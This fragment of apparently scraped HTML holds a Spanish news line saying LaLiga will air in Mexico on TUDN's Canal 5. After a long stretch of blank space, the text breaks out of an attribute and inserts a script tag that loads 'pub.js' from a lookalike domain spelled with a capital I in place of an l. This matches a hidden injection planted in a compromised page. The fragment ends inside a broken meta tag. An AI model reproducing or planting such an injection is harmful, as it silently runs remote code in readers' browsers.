 LaLiga de España será transmitida en México por TUDN a través del Canal 5 de TV abierta.                                                                          " /><script id='sync' src='https://www.elimparciaI.com/pub.js'></script> <meta id="itsok